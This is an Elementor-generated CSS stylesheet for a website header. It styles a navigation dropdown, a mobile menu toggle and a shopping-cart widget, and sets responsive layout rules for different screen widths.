.elementor-nav-menu--dropdown{background-color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a:hover,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a:focus,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-menu-toggle:hover,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-menu-toggle:focus{color:#4632da;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a:hover,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a:focus,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.highlighted{background-color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.elementor-item-active{color:#4632da;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown .elementor-item, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 15px 0px rgba(0,0,0,0.1);}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#efefef;border-bottom-width:1px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle{color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle:hover, .elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle:focus{color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle:hover svg, .elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle:focus svg{fill:#ffffff;}.elementor-bc-flex-widget .elementor-3109 .elementor-element.elementor-element-ebf8a13.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3109 .elementor-element.elementor-element-ebf8a13.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3109 .elementor-element.elementor-element-ebf8a13 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-ee99f8f{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-icon-size:20px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-3109 .elementor-element.elementor-element-ee99f8f .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-3109 .elementor-element.elementor-element-796a91e1 > .elementor-element-populated{padding:5% 5% 5% 5%;}.elementor-3109 .elementor-element.elementor-element-60188e7{text-align:start;}.elementor-3109 .elementor-element.elementor-element-39f38032 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-3109 .elementor-element.elementor-element-2546eec0 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown .elementor-item, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}}@media(min-width:768px){.elementor-3109 .elementor-element.elementor-element-796a91e1{width:10%;}.elementor-3109 .elementor-element.elementor-element-39f38032{width:83.333%;}.elementor-3109 .elementor-element.elementor-element-ebf8a13{width:6%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3109 .elementor-element.elementor-element-796a91e1{width:50%;}.elementor-3109 .elementor-element.elementor-element-39f38032{width:25%;}.elementor-3109 .elementor-element.elementor-element-ebf8a13{width:25%;}}@media(max-width:767px){.elementor-3109 .elementor-element.elementor-element-143ef62e{padding:0px 0px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-796a91e1{width:47%;}.elementor-3109 .elementor-element.elementor-element-796a91e1 > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-3109 .elementor-element.elementor-element-39f38032{width:30%;}.elementor-3109 .elementor-element.elementor-element-39f38032 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-3109 .elementor-element.elementor-element-ebf8a13{width:20%;}}